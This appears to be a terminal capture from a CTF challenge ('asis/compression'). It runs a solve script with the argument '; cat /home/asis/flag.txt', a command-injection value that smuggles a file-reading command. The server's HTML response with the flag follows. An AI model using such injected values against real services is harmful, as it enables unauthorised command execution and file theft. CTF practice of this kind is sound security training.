 .../asis/compression python solve.py "; cat /home/asis/flag.txt" 13:30:55
; fq5 XDQdJXqRxRX6CqFv5o5
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 729 0 531 100 198 950 354 --:--:-- --:--:-- --:--:-- 949
('<div >\r\n <table style="border:1px solid black; padding: 15px;margin: auto;">\r\n <thead >\r\n
<tr >\r\n <th style="border:1px solid black;padding: 15px"><center>Download File</center></th>
\r\n </tr>\r\n </thead>\r\n <tbody >\r\n <tr style="border:1px solid black">\r\n
<td style="border:1px solid black;padding: 15px"><center><a href=download.php?id=Flag is ASIS{72a126946e
40f67a04d926dd4786ff15} target="_blank">; fq5 XDQdJXqRxRX6CqFv5o5</a></center></td>\r\n </tr>\r\n
</tbody>\r\n </table>\r\n </div>\r\n\r\n', None)
.../asis/compression 13:31:52